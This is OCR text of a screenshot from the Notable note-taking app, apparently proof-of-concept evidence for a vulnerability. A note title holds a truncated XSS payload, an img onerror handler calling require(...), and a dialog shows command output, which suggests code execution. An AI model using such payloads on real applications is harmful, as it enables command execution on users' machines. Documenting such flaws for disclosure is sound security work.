 Notable
Notable File Edit View Window Help
All Notes 1
Search...
Untagged 1
Title
Trash 1
<img src=# onerror="require('c...
Notable
stdout: amao-hs\7
确定